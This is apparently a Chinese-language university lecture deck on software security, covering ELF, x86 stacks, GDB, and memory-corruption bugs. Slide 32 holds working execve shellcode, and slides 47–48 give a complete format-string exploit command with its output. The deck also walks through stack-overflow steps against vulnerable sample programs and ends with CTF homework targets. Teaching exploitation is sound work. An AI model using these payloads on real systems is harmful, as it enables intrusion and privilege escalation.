Slide 1
软件安全

Slide 2
什么是软件安全？
软件安全专注于研究软件的设计和实现的安全
研究对象：代码（源码、字节码、汇编等）
研究目标：减少软件漏洞
研究技术：逆向工程，漏洞挖掘与利用，防御技术

Slide 3
软件漏洞的分类
分类
  逻辑漏洞
    输入验证、认证授权、访问控制等
  内存破坏漏洞
    缓冲区溢出（Buffer Overflow）
    整数溢出（Integer Overflow）
    格式化字符串（Format String）
    释放后使用（Use-After-Free）

Slide 4
内存破坏漏洞危害
ios内核漏洞 => iphone越狱
linux内核漏洞 => linux/Android本地提权
openssl漏洞（心脏出血）=> 泄露敏感信息
浏览器漏洞 => 远程代码执行，系统沦陷
nginx漏洞 => 远程代码执行，拖库
路由器远程漏洞 => 中间人攻击

Slide 5
如何理解漏洞并利用
理解程序运行过程（理解ABI）
  可执行文件的创建过程
    编译
    链接
  可执行文件的结构
    PE/ELF
  可执行程序的加载和动态链接
  可执行程序的运行
    汇编指令
    调用约定
    内存布局
练习，积累经验和技巧

Slide 6
从C语言到可执行文件
C代码
C 代码 (p1.c p2.c)
编译器 (gcc -S)
汇编
Asm 代码 (p1.s p2.s)
汇编器 (gcc or as)
二进制
Object 对象(p1.o p2.o)
静态库
Static libraries (.a)
连接器 (gcc or ld)
二进制
Executable 可执行文件 (p)

Slide 7
编译与链接
编译器
  将C语言代码转换成汇编代码
汇编器
  将汇编（.s文件）变成对象（.o文件）
  对每条汇编指令编码
  生成的对象文件接近可执行文件，缺少不同对象文件之间的关联
链接器
  解析文件之间的引用
  静态链接静态库文件（.a文件）
  为动态链接做准备

Slide 8
编译：从C语言到汇编
int sum(int x, int y)
{
int t = x + y;
return t;
}
sum:
push ebp
mov ebp, esp
mov eax, [ebp+12]
add eax, [ebp+8]
pop ebp
ret

Slide 9
X86汇编模型
CPU
内存 Memory
寄存器
Register
地址
程序计数器
PC
代码 Code
数据 Data
栈 Stack
堆 Heap
数据
条件状态码
Condition Codes
指令
sum:
push ebp
mov ebp, esp
mov eax, [ebp+12]
add eax, [ebp+8]
pop ebp
ret

Slide 10

ELF格式
Executable and Linkable Format
3 main types of object files
  relocatable file: gcc –c test.c => test.o(test.a)
  executable file: gcc –o test test.c => test
  shared object file: test.so
Parallel views
  Linking View
  Execution View

Slide 11

ELF Header

Slide 12

Section Header Table

Slide 13


Program Header Table
gcc: -z execstack

Slide 14
栈（Stack）
数据结构中的概念先进后出
内存中的一块区域，用栈的结构来管理
从高地址向低地址增长
寄存器esp代表栈顶（即最低栈地址）
栈操作
  压栈（入栈）-> esp=esp-4
  弹栈（出栈）-> esp=esp+4
栈用于保存函数调用信息
和局部变量
byte
byte
…
byte
byte
栈底，高地址
esp
栈顶，低地址
栈示意图

Slide 15
栈与函数调用
栈用于保存函数调用信息和局部变量
return address of FunA
Local_A
…
FunA() {
local_A;
FunB();
}
FunB() {
local_B;
FunC();
}
Main() {
local_C;
FunA();
}
return address of FunB
Local_B
…
return address of FunC
Local_C
…

Slide 16
整数寄存器（IA32）
名称来源
%eax
%ax
%ah
%al
累加accumulate
%ecx
%cx
%ch
%cl
计数counter
%edx
%dx
%dh
%dl
数据data
通用寄存器
%ebx
%bx
%bh
%bl
基数base
%esi
源索引source
index
%si
%edi
目标索引destination
index
%di
%esp
栈顶stack
pointer
%sp
%ebp
栈帧base
pointer
%bp
16位虚拟寄存器
(向下兼容)

Slide 17
call/ret - 函数调用/返回
这两条指令实现子程序（或者称为过程、函数）的调用及返回。call指令首先将当前执行指令地址入栈，然后无条件转移到由标签指示的指令。与其它简单的跳转指令不同，call指令保存调用之前的地址信息（当call指令结束后，返回到调用之前的地址）。
ret指令实现子程序的返回机制，ret指令弹出栈中保存的指令地址，然后无条件转移到保存的指令地址执行。
语法
  call <label>
  ret

Slide 18
Intel & AT&T
Intel语法 | AT&T语法
mov eax, 8 | movl $8, %eax
mov ebx, 0ffffh | movl $0xffff, %ebx
int 80h | int $80
mov eax, [ecx] | movl (%ecx), %eax
sum:
push ebp
mov ebp, esp
mov eax, [ebp+12]
add eax, [ebp+8]
pop ebp
retn
sum:
pushl %ebp
movl %esp,%ebp
movl 12(%ebp),%eax
addl 8(%ebp),%eax
popl %ebp
ret

Slide 19


调用约定（Calling Convention）
return address (caller)
%ebp in caller’s caller
int ret
…
3
2
1
return address (callee)
%ebp in caller

Slide 20
内存分布(Linux X86)
0xFFFFFFFF
For Kernal
Stack
shared libraries
Heap
Data
Text
Unused
0xC0000000
栈
共享库
堆
Data(Global/Static)
Text
%esp
0x40000000
0x08048000
0x00000000

Slide 21
栈帧结构
0xFFFFFFFF
For Kernal
Stack
shared libraries
Heap
Data
Text
Unused
0xC0000000
arguments
return address
stack frame pointer
callee saved registers
local variables
previous stack frame pointer
%ebp
0x40000000
%esp
0x08048000
0x00000000

Slide 22
X86-64寄存器
%rax
%r8
%eax
%r8d
%rbx
%r9
%ebx
%r9d
%rcx
%r10
%ecx
%r10d
%rdx
%r11
%edx
%r11d
%rsi
%r12
%esi
%r12d
%rdi
%r13
%edi
%r13d
%rsp
%r14
%esp
%r14d
%rbp
%r15
%ebp
%r15d

Slide 23
栈溢出
栈溢出历史
  美国空军研究计划（1972）、Morris蠕虫（1988）
  Smashing the Stack for Fun and Profit（Aleph One 1996）
void function(char *str) {
char buffer[16];
strcpy(buffer,str);
}
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string);
}

Slide 24

栈溢出样例程序
编译：gcc -z execstack -fno-stack-protector bof.c -o bof –m32

Slide 25
栈溢出利用(Exploit)
char **argv
int argc
return address
previous %ebp
char buf[128]

Slide 26
栈溢出利用(Exploit)
char **argv
int argc
char buf[132~135]
char buf[128~131]
char buf[0~127]

Slide 27
栈溢出利用(Exploit)
char **argv
int argc
shellcode地址
shellcode
shellcode

Slide 28
栈溢出利用(Exploit)
shellcode
shellcode
shellcode address
char buf[128~131]
char buf[0~127]

Slide 29
Shellcode
What is shellcode
  A small piece of code used as the payload in the exploitation of a software vulnerability
  Typically it starts a command shell from which the attacker can control the compromised machine
What we use here
  We use execve system call to obtain a high-permission level shell

Slide 30


Shellcode
int execve(const char *filename, char *const argv[], char *const envp[]);
"/bin//sh"
syscall calling convention:
%eax=0xb
%ebx=filename
%ecx=argv
%edx=envp
%esi
%edi
%ebp
0
//sh
/bin
0
string
CLTD converts signed long word EAX to double word EDX:EAX
%esp

Slide 31

Shellcode & setuid

Slide 32

Shellcode
SHELLCODE = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e \x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"

Slide 33
GDB
Starting GDB
  gdb program + run [arglist]
  gdb –args program [arglist] + run
  attach pid
Stopping GDB
  quit
  Ctrl-d

Slide 34
GDB
Breakpoints and Watchpoints
  break function
  break *addr
  info break
  clear function
  delete/enable/disable [n]
  watch expr
  info watch

Slide 35
GDB
Execution Control
  continue
  step
  stepi
  next
  nexti

Slide 36
GDB
Display
  print [/f] expr
    x hex
    d signed decimal
    u unsigned decimal
    o octal
    t binary
    a address
    c character
    f floating point
  info reg [rn]

Slide 37
GDB
Display
  x [/Nuf] expr
    N count of units to display
    u unit size
      b bytes
      h halfwords (two bytes)
      w words (four bytes)
      g giant words (eight bytes)
    f printing format
      s null-terminated string
      i machine instructions
  disassem [addr]

Slide 38
GDB
demo
  调试
    查看main函数的参数
    查看栈结构
    插入断点与控制执行
  漏洞利用
    寻找shellcode
    覆盖到返回地址的偏移
    shellcode地址

Slide 39
整数溢出
整数溢出：算术运算结果超出表示范围→检查不完整、数组越界
  欧洲太空局Cluster I计划四颗卫星发射时爆炸，火箭飞行程序（1996）
  整数溢出攻击文章，Basic integer overflows（M. Dowd 2002）
    IO2BO
    数组越界读写

Slide 40
CVE-2013-1763 Linux Kernel netlink message family number overflow
net/core/sock_diag.c View file @ 6e601a5
@@ -121,6 +121,9 @@ static int __sock_diag_rcv_msg(struct sk_buff *skb, struct nlmsghdr *nlh)
if (nlmsg_len(nlh) < sizeof(*req))
return -EINVAL;
+ if (req->sdiag_family >= AF_MAX)
+ return -EINVAL;
+
hndl = sock_diag_lock_handler(req->sdiag_family);
if (hndl == NULL)
err = -ENOENT;
else
  err = hndl->dump(skb, nlh);
举例：CVE-2013-1763：Linux内核提权
static const inline struct sock_diag_handler *sock_diag_lock_handler(int family)
{
if (sock_diag_handlers[family] == NULL)
request_module("net-pf-%d-proto-%d-type-%d", PF_NETLINK,
NETLINK_SOCK_DIAG, family);
mutex_lock(&sock_diag_table_mutex);
return sock_diag_handlers[family];
}

Slide 41


格式化字符串
格式化字符串
  1999年首次发现格式化字符串漏洞
  Newsham攻击文章（2001）
    利用%x、%n任意读写
Notes:
格式化字符串漏洞比较容易定位及修补，越来越少

Slide 42
Vulnerable Functions
• fprintf — prints to a FILE stream
• printf — prints to the ‘stdout’ stream
• sprintf — prints into a string
• snprintf — prints into a string with length checking
• vfprintf — print to a FILE stream from a va_arg structure
• vprintf — prints to ‘stdout’ from a va_arg structure
• vsprintf — prints to a string from a va_arg structure
• vsnprintf — prints to a string with length checking from a va_arg
structure
• setproctitle — set argv[]
• syslog — output to the syslog facility

Slide 43
一些特殊的占位符
%s – 打印地址指向的字符串
%n – 内存写入，写入值为当前为止打印的字符长度
  printf(“1%n”, 0x41414141)
%Nc – 格式控制，输出长度为N
  printf(“%1234x%n”, 1, 0x41414141)
N$ - 占位符对应第N个参数
  printf(“%2$d”, 1, 2)
%hn，%hhn（work on gcc），分别写入两个字节和一个字节

Slide 44
Example
1 #include <stdio.h>
2 #include <string.h>
3
4 int flag = 0;
5
6 int main(int argc, char **argv) {
7 char buf[1024];
8 if (argc < 2) return 1;
9 strncpy(buf, argv[1], sizeof(buf) - 1);
10 printf(buf);
11 printf("\n");
12
13 if (flag == 0x13371337) {
14 printf("You Win!\n");
15 }
16
17 return 0;
18 }
How to Win?

Slide 45
泄露内存&崩溃
[kelwin@arch tmp]$ ./fmt %x:%x:%x:%x:%x:%x
ffffda9c:3ff:1b1ea4:253a7825:78253a78:3a78253a
[kelwin@arch tmp]$ ./fmt %s:%s:%s:%s:%s:%s
Segmentation fault (core dumped)
[kelwin@arch tmp]$ ./fmt AAAABBBBCCCC
Segmentation fault (core dumped)

Slide 46
修改内存
[kelwin@arch tmp]$ ./fmt AAAABBBBCCCC
1 #include <stdio.h>
2 #include <string.h>
3
4 int flag = 0;
5
6 int main(int argc, char **argv) {
7 char buf[1024];
8 if (argc < 2) return 1;
9 strncpy(buf, argv[1], sizeof(buf) - 1);
10 printf(buf);
11 printf("\n");
12
13 if (flag == 0x13371337) {
14 printf("You Win!\n");
15 }
16
17 return 0;
18 }
CCCC
BBBB
AAAA
…
fmt string ptr

Slide 47
修改内存
1 #include <stdio.h>
2 #include <string.h>
3
4 int flag = 0;
5
6 int main(int argc, char **argv) {
7 char buf[1024];
8 if (argc < 2) return 1;
9 strncpy(buf, argv[1], sizeof(buf) - 1);
10 printf(buf);
11 printf("\n");
12
13 if (flag == 0x13371337) {
14 printf("You Win!\n");
15 }
16
17 return 0;
18 }
%4911x%7$hn%65536x%8$hn
0x804a036
0x804a034
…
fmt string ptr

Slide 48
修改内存
./fmt $(python2 -c 'print "\x34\xa0\x04\x08\x36\xa0\x04\x08%4911x%7$hn%65536x%8$hn"')
You Win!
How to Execute Arbitrary Code?

Slide 49
Where to write?
ret address
.got.plt
.dtors
readelf -s a.out |grep DTOR
29: 08049518 0 OBJECT LOCAL DEFAULT 19 __DTOR_LIST__
56: 0804951c 0 OBJECT GLOBAL HIDDEN 19 __DTOR_END__
__atexit
...you name it

Slide 50
struct auth {
char name[32];
int auth;
};
struct auth *auth;
char *service;
int main(int argc, char **argv)
{
char line[128];
while(1) {
printf("[ auth = %p, service = %p ]\n", auth, service);
if(fgets(line, sizeof(line), stdin) == NULL) break;
if(strncmp(line, "auth ", 5) == 0) {
auth = malloc(sizeof(struct auth));
memset(auth, 0, sizeof(auth));
if(strlen(line + 5) < 31) {
strcpy(auth->name, line + 5);
}
}
if(strncmp(line, "reset", 5) == 0) {
free(auth);
}
if(strncmp(line, "service", 6) == 0) {
service = strdup(line + 7);
}
if(strncmp(line, "login", 5) == 0) {
if(auth->auth) {
printf("you have logged in already!\n");
} else {
printf("please enter your password\n");
}
}
}
}
Can you find the bug?

Slide 51
释放后使用（Use After Free）
malloc(32);malloc(16);malloc(48);malloc(32)
32
16
48
32
ptr=malloc(32);malloc(16);malloc(48);free(ptr);buf=malloc(32)
ptr->func()
control func ptr ⬅ Control the buffer

Slide 52
堆溢出
#define BUFSIZE 256
int main(int argc, char **argv) {
  char *buf;
  buf = (char*)malloc(sizeof(char)*BUFSIZE);
  strcpy(buf, argv[1]);
}
堆溢出利用参考文献：
Vudo Malloc Tricks, 2001
Once Upon A free(), 2001
The Malloc Maleficarum, 2005
MALLOC DES-MALEFICARUM, 2009

Slide 53
作业
recho
  recho/recho.c/libc.so.6
  nc 166.111.132.132 1234
  /home/recho/flag
weapon_shop
  weapon_shop
  IDA 6.6
  nc 166.111.132.132 7563
  /home/weapon_shop/flag

